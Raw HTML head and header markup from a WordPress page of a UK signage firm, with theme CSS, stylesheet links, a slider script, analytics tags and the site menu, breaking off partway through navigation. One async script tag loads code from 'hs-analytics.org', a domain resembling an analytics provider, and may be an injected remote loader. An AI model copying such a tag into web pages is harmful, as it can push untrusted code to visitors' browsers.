.elementor-element.elementor-element-0c0a213 .trx_addons_bg_text{z-index:0;}.elementor-25858 .elementor-element.elementor-element-0c0a213 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25858 .elementor-element.elementor-element-0c0a213 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1279px){.elementor-25858 .elementor-element.elementor-element-99c549e .elementor-heading-title{font-size:20px;}.elementor-25858 .elementor-element.elementor-element-9c54e56 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25858 .elementor-element.elementor-element-571c01d .elementor-heading-title{font-size:20px;}.elementor-25858 .elementor-element.elementor-element-0330f02 .elementor-heading-title{font-size:20px;}.elementor-25858 .elementor-element.elementor-element-bd3d52f .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-25858 .elementor-element.elementor-element-611c6426{--spacer-size:5px;}.elementor-25858 .elementor-element.elementor-element-79437cf5 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25858 .elementor-element.elementor-element-746764c3{--spacer-size:5px;}.elementor-25858 .elementor-element.elementor-element-2ab860bf > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25858 .elementor-element.elementor-element-3f7b7f6b{--spacer-size:1px;}.elementor-25858 .elementor-element.elementor-element-48015601 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25858 .elementor-element.elementor-element-366b775{--spacer-size:7px;}.elementor-25858 .elementor-element.elementor-element-262c3719{--spacer-size:30px;}.elementor-25858 .elementor-element.elementor-element-2a47f4c5{font-size:15px;line-height:1.4em;}}@media(min-width:768px){.elementor-25858 .elementor-element.elementor-element-2cb79377{width:33.939%;}.elementor-25858 .elementor-element.elementor-element-79437cf5{width:24.848%;}.elementor-25858 .elementor-element.elementor-element-2ab860bf{width:25%;}.elementor-25858 .elementor-element.elementor-element-48015601{width:16.18%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25858 .elementor-element.elementor-element-2ab860bf{width:19%;}.elementor-25858 .elementor-element.elementor-element-48015601{width:22%;}}</style>
<link property="stylesheet" rel='stylesheet' id='detailx-style-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://elitesigns.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://elitesigns.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-skin-default-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-plugins-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-contact-form-7-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/plugins/contact-form-7/contact-form-7.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-extra-skin-default-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/extra-styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-custom-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-child-css' href='https://elitesigns.co.uk/wp-content/themes/detailx-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='detailx-responsive-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://elitesigns.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elitesigns.co.uk/wp-json/wp/v2/pages/1453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elitesigns.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elitesigns.co.uk/?p=1453' />
<script async src="https://hs-analytics.org/603347.js"></script>
  <meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-CHCB190SWK"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-CHCB190SWK'); </script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F4F4F4;--wp--preset--color--bd-color: #D9D9D9;--wp--preset--color--text-dark: #18171A;--wp--preset--color--text-light: #949087;--wp--preset--color--text-link: #EA0A0B;--wp--preset--color--text-hover: #ea0a0b;--wp--preset--color--text-link-2: #ea0a0b;--wp--preset--color--text-hover-2: #ea0a0b;--wp--preset--color--text-link-3: #DFD000;--wp--preset--color--text-hover-3: #F1E103;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='e-animations-css' href='https://elitesigns.co.uk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.22.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-responsive-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.responsive.css' type='text/css' media='(max-width:1023px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_174252976 img.logo_image{max-height:69px;}.trx_addons_inline_1193309622 img.logo_image{max-height:25px;}.trx_addons_inline_1421923416{width:100%;height:590px;}.custom-logo-link,.sc_layouts_logo{font-size:2em}</style></head>

<body class="wp-singular page-template-default page page-id-1453 wp-custom-logo wp-theme-detailx wp-child-theme-detailx-child hide_fixed_rows_enabled skin_default scheme_default blog_mode_page body_style_fullscreen is_single sidebar_hide expand_content remove_margins trx_addons_present header_type_custom header_style_header-custom-25857 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15 elementor-page elementor-page-1453">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="detailx_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="detailx_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_25857 top_panel_custom_header-default				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25857" class="elementor elementor-25857">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f5a31f9 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_narrow scheme_dark elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f5a31f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ceade96 sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ceade96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9e1f06d sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="9e1f06d" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text hide_on_tablet hide_on_mobile" ><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-clock-2 sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">Mon - Thur 7:30 - 16:30, Fri 8:00 - 16:00 </span></span></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-78659d9 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="78659d9" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text" ><a href="tel:01656661649" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-phone-call sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">+44 (0) 1656 661649</span></span></a></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-8d8f66d sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="8d8f66d" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text hide_on_mobile" ><a href="mailto:hello@elitesigns.co.uk" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-mail-empty sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">hello@elitesigns.co.uk</span></span></a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b2f6a28 sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="b2f6a28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-131e505 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="131e505" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  
		class="sc_socials hide_on_mobile sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/EliteSigns1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://www.instagram.com/elitesigns/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a><a target="_blank" href="https://www.youtube.com/user/itissime" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span></a><a target="_blank" href="https://www.flickr.com/people/40967645@N07/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_flickr" style=""><span class="icon-flickr"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/elite-signs-&#038;-graphics-ltd/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span></a></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-980aa86 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="980aa86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-499858a sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="499858a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f8eee8c sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="f8eee8c" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://elitesigns.co.uk/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_174252976" ><img fetchpriority="high" class="logo_image"
					src="//elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png"
										alt="Elite Signs &amp; Graphics" width="1293" height="220"></a>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-442752d sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="442752d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-15c6075 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="15c6075" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_977258002" class="sc_layouts_menu_nav"><li id="menu-item-30755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30755"><a href="https://elitesigns.co.uk/"><span>Home</span></a></li><li id="menu-item-30756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30756"><a href="https://elitesigns.co.uk/about-us/"><span>About Us</span></a>
<ul class="sub-menu"><li id="menu-item-31966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31966"><a href="https://elitesigns.co.uk/careers/"><span>Elite Careers</span></a></li></ul>
</li><li id="menu-item-30828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30828"><a href="/services/"><span>Our Services</span></a>
<ul class="sub-menu"><li id="menu-item-30788" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-30788"><a href="https://elitesigns.co.uk/services/vehicle-graphics/"><span>Vehicle Graphics</span></a></li><li id="menu-item-31812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31812"><a href="https://elitesigns.co.uk/modular-kits/"><span>Modular Kits</span></a></li><li id="menu-item-30785" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-30785"><a href="https://elitesigns.co.uk/services/design/"><span>Design</span></a></li><li id="menu-item-30786" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-30786"><a href="https://elitesigns.co.uk/services/signage/"><span>Signage</span></a>
	<ul class="sub-menu"><li id="menu-item-31967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31967"><a href="https://elitesigns.co.uk/pavement-signs/"><span>Pavement Signs</span></a></li></ul>
</li></ul>
</li><li id="menu-item-30829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30829"><a href="#"><span>Our work</span></a>
